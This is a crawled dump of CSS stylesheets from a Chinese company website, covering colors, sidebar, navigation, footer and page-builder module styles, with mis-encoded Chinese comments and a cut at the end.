  .FC_Number,.FC_Number_a{color:#999;}/**������ʾ������ɫ**/
	.FC_Number_a:hover{color:#c00;}/**������ʾ������꾭����ɫ**/
  .FC_Time,.FC_Time_a{color:#555;}/**ʱ����ʾ������ɫ**/
	  .FC_Time_a:hover{color:#333;}/**ʱ����ʾ������꾭����ɫ**/
  .FC_UserName,.FC_UserName a{color:#666;}/**��Ա����**/
	.FC_UserName a:hover{color:#c00;}/**��Ա������꾭��**/
  .FC_Cutline{color:#ccc;}/**����������ɫ**/
  .FC_Tcaption{color:#000;}/**�����ͷ������ɫ**/
  .FC_Tcaption a{color:#2E8A57;}/**�����ͷ����������ɫ**/
/*----------------���ڱ��ߺ͵�ɫ��һЩ��ʽ-----------------*/
  .add_bd{border:1px solid #ddd;}/**��������ɫ**/
  .dashed_divide{ border-top:1px dashed #ddd;}/**�ֽ�������ɫ**/
  .solid_divide{border-top:solid #ddd 1px;}/**�ֽ�ʵ������ɫ**/
  .prompt_area{border:1px solid #E0DFDD; background-color:#FFf;}/**������ʾ������ʽ**/
  .bgColor_1{background-color:#fff;}/**��ʾ�������򱳾�-1**/
  .bgColor_2{background-color:#eee;}/**��ʾ�������򱳾�-2**/   
  .outBorderColor{border-color:#ddd;}/**�ⲿ�߿���ɫ**/

/*---վ�㹦�ܲ˵���ʽ---*/
.secondNavArea{/*background-image:url(../images/site_fn_menu_bg.png);	background-position:0 0; background-repeat:repeat-x;background-image:none;*/ 
	background-color:#2E8A57;
	border-color:#1A6C3E;
	}
  .secondNav a{color:#fff; background-color:#; /*background-image:url();*/}
  .secondNav li.cur a,.secondNav li a:hover{
	 /* background-position:0 -51px;
	  background-repeat:no-repeat;*/
	  background-color:#1A6C3E;
	  color:#fff;
	  }
/*--վ�㹦��������ʽ--*/
.secondSearch form{border:1px solid #1A6C3E;background-color:#fff;}
  .secondSearch .keyword{background-color:#fff;border-width:0 1px 0 0;border-style:solid;border-color:#ccc;font:700 14px/24px "΢���ź�"; }
  .secondSearch .submit{background-color:#1A6C3E; border:0px;color:#fff;font:100 14px/20px "arial";}

/*--����б�sidebar��ʽ--*/
.sidebar{margin:0px auto 10px; width:210px;}
  .sidebarT,.sidebarB{display:none;}
  .sidebarM{border:1px solid #E0DFDD;}
  /*--����б�sidebar������ʽ--*/
  .sidebarTit,.sidebarTit strong{/*background-image:url(../images/title_bg.png); background-repeat:no-repeat;*/}
  .sidebarTit{/*background:url(../images/sidebar.png) no-repeat;*/ height:35px;height:35px; white-space:nowrap; overflow:hidden; text-overflow:hidden; color:#FFf; font:700 14px/32px "΢���ź�"; border-bottom:1px solid #E0DFDD; background-color:#2E8A57;}
	.sidebarTit strong{padding-left:20px;}
  /*--����б�������ʽ--*/
  .sidebarCon{background-color:#fff;}
	.sidebarList{}
	  .sidebarListT,.sidebarListB,.sidebarListM{/*background-image:url(../images/sidebar.png);*/}
		.sidebarListT,.sidebarListB{height:7px; overflow:hidden; display:none;}
		.sidebarListT{}
		.sidebarListB{background-position:0 -31px;}
		.sidebarListM{background-position:-210px 0; width:200px; padding:0px 5px;}
	.sidebarList dl{}
	.sidebarList dt{border-bottom:1px dashed #edece7; height:32px; line-height:30px;font:700 12px/32px "����"; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; width:100%;}
	.sidebarList dl.first dt{border-top:0;}
	.sidebarList dt a{color:#444; margin-left:10px;}
	.sidebarList dt a strong{font-weight:bold;}
	.sidebarList dt a:hover,.sidebarList .cur dt a{color:#2E8A57;}
	.sidebarList dd{display:none; border-bottom:1px dashed #edece7}
	.sidebarList .cur dd{display:block;}
	.sidebarList li{width:200px; margin:0px auto; line-height:24px;overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
	.sidebarList li a{color:#555; margin-left:20px;}
	.sidebarList li a:hover,.sidebarList li.hover a{color:#2E8A57;}
/**----�����ģ�����ʽ-----**/
	.WebLModule{border:1px solid #E0DFDD; margin-bottom:10px;}
	  .WebLModule .TitleArea{/*background:url(../images/webc_1_title.png) repeat-x left bottom;*/ height:30px; border-bottom:1px solid #E0DFDD; background-color:#2E8A57;}
		.WebLModule .TitleArea strong{color:#FFf; font:bold 14px/30px "΢���ź�"; margin-left:10px;}
		.WebLModule .TitleArea strong a{color:#FFf;}
	  .WebLModule .ConArea{background-color:#fff; padding:5px; line-height:1.5;}


--- FILE ---
content_type: text/css
request_url: http://www.sxlyqhjxyxgs.com/res/skin/css/tjstyle.css
body_size: 3426
content:
@charset "gbk";/* CSS Document */                                                                                                                                                                               #webBody {background-image:none;}#webBody {background-color:#ffffff;}#nav .NCenter{width:710px;}#nav .NMainBg{background:none;}#nav .NLeft{background:none;}#nav .NRight{background:none;}#nav .NMainBg{height:38px;}#nav .NMainBg{margin-bottom:-38px;}#nav .NMain{height:38px;}#nav .NItemM a{height:38px;}#nav .NItemM a{line-height:38px;}#nav .NSub{top:38px;}#nav .NItemM{background:none;}#nav .NItemL{background:none;}#nav .NItemR{background:none;}#nav .NItemM a{color:#ffffff;}#nav .NItemM a{font-size:14px;}#nav .NItemM a{font-weight:400;}#nav .NItemM a{font-style:normal;}#nav .NItemM a{text-decoration:none;}#nav .NItemM a{font-family:微软雅黑;}#nav .NItemM a{text-align:center;}#nav .NItemH .NItemM{background-color:transparent;}#nav .NItemH .NItemM{background-image:url(../images/tmp1541727335_1789073_s.png);}#nav .NItemH .NItemM{background-position:left bottom;}#nav .NItemH .NItemM{background-repeat:repeat-x;}#nav .NItemTable{width:56px;}#nav .NItemCur .NItemM{background-color:transparent;}#nav .NItemCur .NItemM{background-image:url(../images/tmp1541727375_1789073_s.png);}#nav .NItemCur .NItemM{background-position:left bottom;}#nav .NItemCur .NItemM{background-repeat:repeat-x;}#nav .NLine{display:block;}#nav .NLine{height:38px;}#nav .NLine{width:50px;}#nav .NLine{background-color:transparent;}#nav .NLine{background-image:none;}#nav .NLine{background-position:left top;}#nav .NLine{background-repeat:no-repeat;}#footer {width:100%;}#footer .footerBg{background-color:rgb(237, 237, 237);}#footer .footerBg{background-image:none;}#footer .footerBg{background-position:left top;}#footer .footerBg{background-repeat:no-repeat;}#footer {border-top-color:rgb(0, 181, 82);}#footer {border-top-width:1px;}#footer {border-top-style:solid;}#footer .footerCon{color:rgb(136, 136, 136);}#footer .footerCon{font-size:14px;}#footer .footerCon{font-weight:400;}#footer .footerCon{font-style:normal;}#footer .footerCon{text-decoration:none;}#footer .footerCon{font-family:微软雅黑;}#footer .footerCon{height:45px;}#footer .footerCon{line-height:45px;}#footer .footerCon{padding-top:0px;}#footer .footerCon{padding-right:0px;}#footer .footerCon{padding-bottom:0px;}#footer .footerCon{padding-left:0px;}#banner_area {width:100%;}#banner_area .bannerCon{height:860px;}#banner_area {margin-top:0px;}#banner_area {margin-bottom:0px;}#row_25 {width:100%;}#row_25 {background-color:rgb(245, 245, 245);}#row_25 {background-image:none;}#row_25 {background-position:left top;}#row_25 {background-repeat:no-repeat;}#row_25 {background-attachment:scroll;}#row_26 {width:100%;}#row_26 {background-color:#FFFFFF;}#row_26 {background-image:url(../images/tmp1541728763_1789073_s.jpg);}#row_26 {background-position:center top;}#row_26 {background-repeat:no-repeat;}#row_26 {background-attachment:scroll;}#row_27 {width:100%;}#row_27 {background-color:#FFFFFF;}#row_27 {background-image:url(../images/tmp1541729340_1789073_s.jpg);}#row_27 {background-position:center top;}#row_27 {background-repeat:no-repeat;}#row_27 {background-attachment:scroll;}#row_28 {width:100%;}#row_29 {width:100%;}#row_29 {background-color:rgb(255, 255, 255);}#row_29 {background-image:none;}#row_29 {background-position:left top;}#row_29 {background-repeat:no-repeat;}#row_29 {background-attachment:scroll;}#row_33 {width:100%;}#row_33 {background-color:rgb(237, 237, 237);}#row_33 {background-image:none;}#row_33 {background-position:left top;}#row_33 {background-repeat:no-repeat;}#row_33 {background-attachment:scroll;}#evMo_2If27 .ev-container-bg{background:rgba(0,0,0,0) url(../images/tmp1541731325_1789073_s.jpg) no-repeat center center;}#evMo_2If27 .tab-t-text{visibility:hidden;}#evMo_2If27 .ev-container-wap:hover .ev-container-bg{border-top:rgb(0, 181, 82) 3px solid;}#evMo_2If27 .ev-container-wap:hover .ev-container-bg{border-bottom:rgb(0, 181, 82) 3px solid;}#evMo_2If27 .ev-container-wap:hover .ev-container-bg{border-left:rgb(0, 181, 82) 3px solid;}#evMo_2If27 .ev-container-wap:hover .ev-container-bg{border-right:rgb(0, 181, 82) 3px solid;}#evMo_2If27 .ev-tab-active .ev-container-wap .ev-container-bg{border-top:rgb(0, 181, 82) 3px solid;}#evMo_2If27 .ev-tab-active .ev-container-wap .ev-container-bg{border-bottom:rgb(0, 181, 82) 3px solid;}#evMo_2If27 .ev-tab-active .ev-container-wap .ev-container-bg{border-left:rgb(0, 181, 82) 3px solid;}#evMo_2If27 .ev-tab-active .ev-container-wap .ev-container-bg{border-right:rgb(0, 181, 82) 3px solid;}#evMo_3dlTa .ev-container-bg{background:none;}#evMo_3EwuE .ev-container-bg{background:rgba(0,0,0,0) url(../images/tmp1541730720_1789073_s.jpg) no-repeat center center;}#evMo_3EwuE .tab-t-text{visibility:hidden;}#evMo_3EwuE .ev-container-wap:hover .ev-container-bg{border-top:rgb(0, 181, 82) 3px solid;}#evMo_3EwuE .ev-container-wap:hover .ev-container-bg{border-bottom:rgb(0, 181, 82) 3px solid;}#evMo_3EwuE .ev-container-wap:hover .ev-container-bg{border-left:rgb(0, 181, 82) 3px solid;}#evMo_3EwuE .ev-container-wap:hover .ev-container-bg{border-right:rgb(0, 181, 82) 3px solid;}#evMo_3EwuE .ev-tab-active .ev-container-wap .ev-container-bg{border-top:rgb(0, 181, 82) 3px solid;}#evMo_3EwuE .ev-tab-active .ev-container-wap .ev-container-bg{border-bottom:rgb(0, 181, 82) 3px solid;}#evMo_3EwuE .ev-tab-active .ev-container-wap .ev-container-bg{border-left:rgb(0, 181, 82) 3px solid;}#evMo_3EwuE .ev-tab-active .ev-container-wap .ev-container-bg{border-right:rgb(0, 181, 82) 3px solid;}#evMo_6RVLr .ev-container-bg{background:none;}#evMo_6UTEY .ev-container-bg{background:none;}#evMo_9pu29 .ev-container-bg{background:none;}#evMo_AhdoY .ev-container-bg{background:rgba(0,0,0,0) url(../images/tmp1541731428_1789073_s.jpg) no-repeat center center;}#evMo_AhdoY .tab-t-text{visibility:hidden;}#evMo_AhdoY .ev-container-wap:hover .ev-container-bg{border-top:rgb(0, 181, 82) 3px solid;}#evMo_AhdoY .ev-container-wap:hover .ev-container-bg{border-bottom:rgb(0, 181, 82) 3px solid;}#evMo_AhdoY .ev-container-wap:hover .ev-container-bg{border-left:rgb(0, 181, 82) 3px solid;}#evMo_AhdoY .ev-container-wap:hover .ev-container-bg{border-right:rgb(0, 181, 82) 3px solid;}#evMo_AhdoY .ev-tab-active .ev-container-wap .ev-container-bg{border-top:rgb(0, 181, 82) 3px solid;}#evMo_AhdoY .ev-tab-active .ev-container-wap .ev-container-bg{border-bottom:rgb(0, 181, 82) 3px solid;}#evMo_AhdoY .ev-tab-active .ev-container-wap .ev-container-bg{border-left:rgb(0, 181, 82) 3px solid;}#evMo_AhdoY .ev-tab-active .ev-container-wap .ev-container-bg{border-right:rgb(0, 181, 82) 3px solid;}#evMo_ALDPhY .ev-container-bg{background:none;}#evMo_BJuQx .ev-container-bg{background:rgba(0,0,0,0) url(../images/tmp1541731171_1789073_s.jpg) no-repeat center center;}#evMo_BJuQx .tab-t-text{visibility:hidden;}#evMo_BJuQx .ev-container-wap:hover .ev-container-bg{border-top:rgb(0, 181, 82) 3px solid;}#evMo_BJuQx .ev-container-wap:hover .ev-container-bg{border-bottom:rgb(0, 181, 82) 3px solid;}#evMo_BJuQx .ev-container-wap:hover .ev-container-bg{border-left:rgb(0, 181, 82) 3px solid;}#evMo_BJuQx .ev-container-wap:hover .ev-container-bg{border-right:rgb(0, 181, 82) 3px solid;}#evMo_BJuQx .ev-tab-active .ev-container-wap .ev-container-bg{border-top:rgb(0, 181, 82) 3px solid;}#evMo_BJuQx .ev-tab-active .ev-container-wap .ev-container-bg{border-bottom:rgb(0, 181, 82) 3px solid;}#evMo_BJuQx .ev-tab-active .ev-container-wap .ev-container-bg{border-left:rgb(0, 181, 82) 3px solid;}#evMo_BJuQx .ev-tab-active .ev-container-wap .ev-container-bg{border-right:rgb(0, 181, 82) 3px solid;}#evMo_cdBj7 .ev-container-bg{background:rgba(0,0,0,0) url(../images/tmp1541731219_1789073_s.jpg) no-repeat center center;}#evMo_cdBj7 .tab-t-text{visibility:hidden;}#evMo_cdBj7 .ev-container-wap:hover .ev-container-bg{border-top:rgb(0, 181, 82) 3px solid;}#evMo_cdBj7 .ev-container-wap:hover .ev-container-bg{border-bottom:rgb(0, 181, 82) 3px solid;}#evMo_cdBj7 .ev-container-wap:hover .ev-container-bg{border-left:rgb(0, 181, 82) 3px solid;}#evMo_cdBj7 .ev-container-wap:hover .ev-container-bg{border-right:rgb(0, 181, 82) 3px solid;}#evMo_cdBj7 .ev-tab-active .ev-container-wap .ev-container-bg{border-top:rgb(0, 181, 82) 3px solid;}#evMo_cdBj7 .ev-tab-active .ev-container-wap .ev-container-bg{border-bottom:rgb(0, 181, 82) 3px solid;}#evMo_cdBj7 .ev-tab-active .ev-container-wap .ev-container-bg{border-left:rgb(0, 181, 82) 3px solid;}#evMo_cdBj7 .ev-tab-active .ev-container-wap .ev-container-bg{border-right:rgb(0, 181, 82) 3px solid;}#evMo_erLyL .ev-container-bg{background:none;}#evMo_GGeuE .ev-container-bg{background:none;}#evMo_HZk4C .ev-container-bg{border-top:none;}#evMo_HZk4C .ev-container-bg{border-bottom:none;}#evMo_HZk4C .ev-container-bg{border-left:none;}#evMo_HZk4C .ev-container-bg{border-right:none;}#evMo_HZk4C .ev-container-bg{background:rgba(0, 0, 0, 0.5) none no-repeat left top;}#evMo_Ii5YV .ev-container-bg{border-top:none;}#evMo_Ii5YV .ev-container-bg{border-bottom:none;}#evMo_Ii5YV .ev-container-bg{border-left:none;}#evMo_Ii5YV .ev-container-bg{border-right:none;}#evMo_Ii5YV .ev-container-bg{background:rgba(0, 0, 0, 0.5) none no-repeat left top;}#evMo_inX7F .ev-container-bg{background:none;}#evMo_JPS2a .ev-container-bg{background:none;}#evMo_jxoBK .ev-container-bg{background:rgba(0,0,0,0) url(../images/tmp1541731384_1789073_s.jpg) no-repeat center center;}#evMo_jxoBK .tab-t-text{visibility:hidden;}#evMo_jxoBK .ev-container-wap:hover .ev-container-bg{border-top:rgb(0, 181, 82) 3px solid;}#evMo_jxoBK .ev-container-wap:hover .ev-container-bg{border-bottom:rgb(0, 181, 82) 3px solid;}#evMo_jxoBK .ev-container-wap:hover .ev-container-bg{border-left:rgb(0, 181, 82) 3px solid;}#evMo_jxoBK .ev-container-wap:hover .ev-container-bg{border-right:rgb(0, 181, 82) 3px solid;}#evMo_jxoBK .ev-tab-active .ev-container-wap .ev-container-bg{border-top:rgb(0, 181, 82) 3px solid;}#evMo_jxoBK .ev-tab-active .ev-container-wap .ev-container-bg{border-bottom:rgb(0, 181, 82) 3px solid;}#evMo_jxoBK .ev-tab-active .ev-container-wap .ev-container-bg{border-left:rgb(0, 181, 82) 3px solid;}#evMo_jxoBK .ev-tab-active .ev-container-wap .ev-container-bg{border-right:rgb(0, 181, 82) 3px solid;}#evMo_ltjW1 .ev-container-bg{border-top:none;}#evMo_ltjW1 .ev-container-bg{border-bottom:none;}#evMo_ltjW1 .ev-container-bg{border-left:none;}#evMo_ltjW1 .ev-container-bg{border-right:none;}#evMo_ltjW1 .ev-container-bg{background:rgba(0, 0, 0, 0.5) none no-repeat left top;}#evMo_MTS6U .ev-container-bg{background:none;}#evMo_NOStr .ev-container-bg{border-top:none;}#evMo_NOStr .ev-container-bg{border-bottom:none;}#evMo_NOStr .ev-container-bg{border-left:none;}#evMo_NOStr .ev-container-bg{border-right:none;}#evMo_NOStr .ev-container-bg{background:rgba(0, 0, 0, 0.5) none no-repeat left top;}#evMo_QwWTS .ev-container-bg{background:none;}#evMo_RCYTw .ev-container-bg{background:none;}#evMo_T9ReTi .ev-container-bg{background:none;}#evMo_2d7oz .ev-base-shape{background-color:rgb(0, 181, 82);}#evMo_2d7oz .ev-base-shape:hover{background-color:rgb(0, 132, 60);}#evMo_6jaQY .ev-base-button .btn-m{background-color:rgb(0, 181, 82);}#evMo_6jaQY .ev-base-button .btn-m{border-top:none;}#evMo_6jaQY .ev-base-button .btn-m{border-bottom:none;}#evMo_6jaQY .ev-base-button .btn-m{border-left:none;}#evMo_6jaQY .ev-base-button .btn-m{border-right:none;}#evMo_6jaQY .ev-base-button .btn-text{color:rgb(255, 255, 255);}#evMo_6jaQY .ev-base-button .btn-text{text-decoration:none;}#evMo_6jaQY .ev-base-button .btn-text{font:normal 400 14px/1 '微软雅黑';}#evMo_b7oLk .ev-base-button .btn-m{background-color:rgb(0, 132, 60);}#evMo_b7oLk .ev-base-button .btn-m{border-top:none;}#evMo_b7oLk .ev-base-button .btn-m{border-bottom:none;}#evMo_b7oLk .ev-base-button .btn-m{border-left:none;}#evMo_b7oLk .ev-base-button .btn-m{border-right:none;}#evMo_b7oLk .ev-base-button .btn-text{color:rgb(255, 255, 255);}#evMo_b7oLk .ev-base-button .btn-text{text-decoration:none;}#evMo_b7oLk .ev-base-button .btn-text{font:normal 400 14px/1 '微软雅黑';}#evMo_CjggI .ev-base-button .btn-m{border-top:none;}#evMo_CjggI .ev-base-button .btn-m{border-bottom:none;}#evMo_CjggI .ev-base-button .btn-m{border-left:none;}#evMo_CjggI .ev-base-button .btn-m{border-right:none;}#evMo_CjggI .ev-base-button .btn-text{color:rgb(255, 255, 255);}#evMo_CjggI .ev-base-button .btn-text{text-decoration:none;}#evMo_CjggI .ev-base-button .btn-text{font:normal 400 14px/1 '微软雅黑';}#evMo_CjggI .ev-base-button .btn-text{text-align:left;}#evMo_CjggI .ev-base-button .btn-text{margin-top:-0.5em;}#evMo_CjggI .ev-base-button .btn-text{top:50%;}#evMo_CmCMM .ev-base-button .btn-m{border-top:none;}#evMo_CmCMM .ev-base-button .btn-m{border-bottom:none;}#evMo_CmCMM .ev-base-button .btn-m{border-left:none;}#evMo_CmCMM .ev-base-button .btn-m{border-right:none;}#evMo_CmCMM .ev-base-button .btn-text{color:rgb(255, 255, 255);}#evMo_CmCMM .ev-base-button .btn-text{text-decoration:none;}#evMo_CmCMM .ev-base-button .btn-text{font:normal 400 16px/1 '微软雅黑';}#evMo_CmCMM .ev-base-button .btn-text{text-align:left;}#evMo_CmCMM .ev-base-button .btn-text{margin-top:-0.5em;}#evMo_CmCMM .ev-base-button .btn-text{top:50%;}#evMo_cMFCg .ev-base-shape{background-color:rgb(245, 245, 245);}#evMo_d4urV6 .ev-line{border-top:rgb(0, 181, 82) 3px solid;}#evMo_d4urV6 .ev-line{margin-top:-2px;}#evMo_d4urV6 .ev-line:hover{border-top:rgb(0, 181, 82) 3px solid;}#evMo_DJwF4Q .ev-line{border-top:rgb(0, 181, 82) 3px solid;}#evMo_DJwF4Q .ev-line{margin-top:-2px;}#evMo_DJwF4Q .ev-line:hover{border-top:rgb(0, 181, 82) 3px solid;}#evMo_DuKk8 .ev-base-button .btn-m{background-color:rgb(0, 181, 82);}#evMo_DuKk8 .ev-base-button .btn-m{border-top:none;}#evMo_DuKk8 .ev-base-button .btn-m{border-bottom:none;}#evMo_DuKk8 .ev-base-button .btn-m{border-left:none;}#evMo_DuKk8 .ev-base-button .btn-m{border-right:none;}#evMo_DuKk8 .ev-base-button .btn-text{color:rgb(255, 255, 255);}#evMo_DuKk8 .ev-base-button .btn-text{text-decoration:none;}#evMo_DuKk8 .ev-base-button .btn-text{font:normal 400 14px/1 '微软雅黑';}#evMo_eEzNo .ev-base-button .btn-m{background-color:rgb(0, 181, 82);}#evMo_eEzNo .ev-base-button .btn-m{border-top:none;}#evMo_eEzNo .ev-base-button .btn-m{border-bottom:none;}#evMo_eEzNo .ev-base-button .btn-m{border-left:none;}#evMo_eEzNo .ev-base-button .btn-m{border-right:none;}#evMo_eEzNo .ev-base-button .btn-text{color:rgb(255, 255, 255);}#evMo_eEzNo .ev-base-button .btn-text{text-decoration:none;}#evMo_eEzNo .ev-base-button .btn-text{font:normal 400 14px/1 '微软雅黑';}#evMo_ffVnr .ev-base-button .btn-m{border-top:none;}#evMo_ffVnr .ev-base-button .btn-m{border-bottom:none;}#evMo_ffVnr .ev-base-button .btn-m{border-left:none;}#evMo_ffVnr .ev-base-button .btn-m{border-right:none;}#evMo_ffVnr .ev-base-button .btn-text{color:rgb(255, 255, 255);}#evMo_ffVnr .ev-base-button .btn-text{text-decoration:none;}#evMo_ffVnr .ev-base-button .btn-text{font:normal 400 16px/1 '微软雅黑';}#evMo_ffVnr .ev-base-button .btn-text{text-align:left;}#evMo_ffVnr .ev-base-button .btn-text{margin-top:-0.5em;}#evMo_ffVnr .ev-base-button .btn-text{top:50%;}#evMo_FkF4s .ev-base-button .btn-m{background-color:rgb(0, 181, 82);}#evMo_FkF4s .ev-base-button .btn-m{border-top:none;}#evMo_FkF4s .ev-base-button .btn-m{border-bottom:none;}#evMo_FkF4s .ev-base-button .btn-m{border-left:none;}#evMo_FkF4s .ev-base-button .btn-m{border-right:none;}#evMo_FkF4s .ev-base-button .btn-text{color:rgb(255, 255, 255);}#evMo_FkF4s .ev-base-button .btn-text{text-decoration:none;}#evMo_FkF4s .ev-base-button .btn-text{font:normal 400 14px/1 '微软雅黑';}#evMo_g2r0Q .ev-base-button .btn-m{background-color:rgb(0, 132, 60);}#evMo_g2r0Q .ev-base-button .btn-m{border-top:none;}#evMo_g2r0Q .ev-base-button .btn-m{border-bottom:none;}#evMo_g2r0Q .ev-base-button .btn-m{border-left:none;}#evMo_g2r0Q .ev-base-button .btn-m{border-right:none;}#evMo_g2r0Q .ev-base-button .btn-text{color:rgb(255, 255, 255);}#evMo_g2r0Q .ev-base-button .btn-text{text-decoration:none;}#evMo_g2r0Q .ev-base-button .btn-text{font:normal 400 14px/1 '微软雅黑';}#evMo_husEw .ev-base-button .btn-m{border-top:none;}#evMo_husEw .ev-base-button .btn-m{border-bottom:none;}#evMo_husEw .ev-base-button .btn-m{border-left:none;}#evMo_husEw .ev-base-button .btn-m{border-right:none;}#evMo_husEw .ev-base-button .btn-text{color:rgb(255, 255, 255);}#evMo_husEw .ev-base-button .btn-text{text-decoration:none;}#evMo_husEw .ev-base-button .btn-text{font:normal 400 14px/1 '微软雅黑';}#evMo_husEw .ev-base-button .btn-text{text-align:left;}#evMo_husEw .ev-base-button .btn-text{margin-top:-0.5em;}#evMo_husEw .ev-base-button .btn-text{top:50%;}#evMo_iv4V5 .ev-base-shape{background-color:rgb(0, 181, 82);}#evMo_iv4V5 .ev-base-shape:hover{background-color:rgb(0, 132, 60);}#evMo_jh46Fe .ev-line{border-top:rgb(0, 181, 82) 3px solid;}#evMo_jh46Fe .ev-line{margin-top:-2px;}#evMo_jh46Fe .ev-line:hover{border-top:rgb(0, 181, 82) 3px solid;}#evMo_K49y2 .ev-line{border-top:rgb(0, 181, 82) 3px solid;}#evMo_K49y2 .ev-line{margin-top:-2px;}#evMo_K49y2 .ev-line:hover{border-top:rgb(0, 181, 82) 3px solid;}#evMo_My3Mo .ev-base-button .btn-m{border-top:none;}#evMo_My3Mo .ev-base-button .btn-m{border-bottom:none;}#evMo_My3Mo .ev-base-button .btn-m{border-left:none;}#evMo_My3Mo .ev-base-button .btn-m{border-right:none;}#evMo_My3Mo .ev-base-button .btn-text{color:rgb(255, 255, 255);}#evMo_My3Mo .ev-base-button .btn-text{text-decoration:none;}#evMo_My3Mo .ev-base-button .btn-text{font:normal 400 14px/1 '微软雅黑';}#evMo_My3Mo .ev-base-button .btn-text{text-align:left;}#evMo_My3Mo .ev-base-button .btn-text{margin-top:-0.5em;}#evMo_My3Mo .ev-base-button .btn-text{top:50%;}#evMo_s8U06 .ev-base-button .btn-m{background-color:rgb(0, 181, 82);}#evMo_s8U06 .ev-base-button .btn-m{border-top:none;}#evMo_s8U06 .ev-base-button .btn-m{border-bottom:none;}#evMo_s8U06 .ev-base-button .btn-m{border-left:none;}#evMo_s8U06 .ev-base-button .btn-m{border-right:none;}#evMo_s8U06 .ev-base-button .btn-text{color:rgb(255, 255, 255);}#evMo_s8U06 .ev-base-button .btn-text{text-decoration:none;}#evMo_s8U06 .ev-base-button .btn-text{font:normal 400 14px/1 '微软雅黑';}#evMo_SKqVg .ev-base-button .btn-m{background-color:rgb(0, 132, 60);}#evMo_SKqVg .ev-base-button .btn-m{border-top:none;}#evMo_SKqVg .ev-base-button .btn-m{border-bottom:none;}#evMo_SKqVg .ev-base-button .btn-m{border-left:none;}#evMo_SKqVg .ev-base-button .btn-m{border-right:none;}#evMo_SKqVg .ev-base-button .btn-text{color:rgb(255, 255, 255);}#evMo_SKqVg .ev-base-button .btn-text{text-decoration:none;}#evMo_SKqVg .ev-base-button .btn-text{font:normal 400 14px/1 '微软雅黑';}#evMo_VPjHI .ev-base-button .btn-m{border-top:none;}#evMo_VPjHI .ev-base-button .btn-m{border-bottom:none;}#evMo_VPjHI .ev-base-button .btn-m{border-left:none;}#evMo_VPjHI .ev-base-button .btn-m{border-right:none;}#evMo_VPjHI .ev-base-button .btn-text{color:rgb(255, 255, 255);}#evMo_VPjHI .ev-base-button .btn-text{text-decoration:none;}#evMo_VPjHI .ev-base-button .btn-text{font:normal 400 14px/1 '微软雅黑';}#evMo_VPjHI .ev-base-button .btn-text{text-align:left;}#evMo_VPjHI .ev-base-button .btn-text{margin-top:-0.5em;}#evMo_VPjHI .ev-base-button .btn-text{top:50%;}#evMo_VV3Sv .ev-line{border-top:rgb(0, 181, 82) 3px solid;}#evMo_VV3Sv .ev-line{margin-top:-2px;}#evMo_VV3Sv .ev-line:hover{border-top:rgb(0, 181, 82) 3px solid;}#evMo_YgzUx .ev-line{border-top:rgb(0, 181, 82) 6px solid;}#evMo_YgzUx .ev-line{margin-top:-3px;}#evMo_YgzUx .ev-line:hover{border-top:rgb(0, 181, 82) 6px solid;}#evMo_yogJb .ev-search-module .s-k-i{border-top:none;}#evMo_yogJb .ev-search-module .s-k-i{border-bottom:none;}#evMo_yogJb .ev-search-module .s-k-i{border-left:none;}#evMo_yogJb .ev-search-module .s-k-i{border-right:none;}#evMo_yogJb .ev-search-module .s-k-i{background:rgba(255,255,255,0.22) none no-repeat left top;}#evMo_yogJb .ev-search-module .s-b-i{background:none;}#evMo_yogJb .ev-search-module .s-b-i{color:transparent;}#evMo_yogJb .ev-search-module .key-word{color:rgb(255, 255, 255);}#evMo_yogJb .ev-search-module .key-word{font:normal 400 12px/1 '微软雅黑';}#evMo_yogJb .ev-search-module .key-word{text-decoration:none;}#evMo_yogJb .ev-search-module .s-k-area{margin:0px 0px 3px 3px;}#evMo_yqeeH .ev-base-button .btn-m{background-color:rgb(0, 132, 60);}#evMo_yqeeH .ev-base-button .btn-m{border-top:none;}#evMo_yqeeH .ev-base-button .btn-m{border-bottom:none;}#evMo_yqeeH .ev-base-button .btn-m{border-left:none;}#evMo_yqeeH .ev-base-button .btn-m{border-right:none;}#evMo_yqeeH .ev-base-button .btn-text{color:rgb(255, 255, 255);}#evMo_yqeeH .ev-base-button .btn-text{text-decoration:none;}#evMo_yqeeH .ev-base-button .btn-text{font:normal 400 14px/1 '微软雅黑';}#evMo_zdxn6 .ev-base-button .btn-m{background-color:rgb(0, 181, 82);}#evMo_zdxn6 .ev-base-button .btn-m{border-top:none;}#evMo_zdxn6 .ev-base-button .btn-m{border-bottom:none;}#evMo_zdxn6 .ev-base-button .btn-m{border-left:none;}#evMo_zdxn6 .ev-base-button .btn-m{border-right:none;}#evMo_zdxn6 .ev-base-button .btn-text{color:rgb(255, 255, 255);}#evMo_zdxn6 .ev-base-button .btn-text{text-decoration:none;}#evMo_zdxn6 .ev-base-button .btn-text{font:normal 400 14px/1 '微软雅黑';}#Mo_24 .pic-text-list-module .inner{margin-top:0px;}#Mo_24 .pic-text-list-module .inner{margin-bottom:0px;}#Mo_24 .pic-text-list-module .inner{margin-left:26px;}#Mo_24 .pic-text-list-module ul{margin-left:-26px;}#Mo_24 .pic-text-list-module .inner{margin-right:26px;}#Mo_24 .pic-text-list-module ul{margin-right:-26px;}#Mo_24 .pic-text-list-module .inner{padding-top:0px;}#Mo_24 .pic-text-list-module .inner{padding-bottom:0px;}#Mo_24 .pic-text-list-module .inner{padding-left:0px;}#Mo_24 .pic-text-list-module .inner{padding-right:0px;}#Mo_24 .pic-text-list-module .pic-attr{width:auto;}#Mo_24 .pic-text-list-module li{width:33.33%;}#Mo_24 .pic-text-list-module .pics{border:none;}#Mo_24 .pic-text-list-module .pic-title{margin-top:0px;}#Mo_24 .pic-text-list-module .pic-title{margin-bottom:0px;}#Mo_24 .pic-text-list-module .pic-title{margin-left:0px;}#Mo_24 .pic-text-list-module .pic-title{margin-right:0px;}#Mo_24 .pic-text-list-module .pic-title{height:55px;}#Mo_24 .pic-text-list-module .pic-title{line-height:55px;}#Mo_24 .pic-text-list-module .pic-title{text-align:left;}#Mo_24 .pic-text-list-module .pic-title a{color:rgb(51, 51, 51);}#Mo_24 .pic-text-list-module .pic-title a{font-size:16px;}#Mo_24 .pic-text-list-module .pic-title a{font-weight:400;}#Mo_24 .pic-text-list-module .pic-title a{font-style:normal;}#Mo_24 .pic-text-list-module .pic-title a{text-decoration:none;}#Mo_24 .pic-text-list-module .pic-title a{font-family:微软雅黑;}#Mo_24 .pic-text-list-module .liHover .inner{border-bottom-color:rgb(0, 181, 82);}#Mo_24 .pic-text-list-module .liHover .inner{border-bottom-width:2px;}#Mo_24 .pic-text-list-module .liHover .inner{border-bottom-style:solid;}#Mo_24 .pic-text-list-module 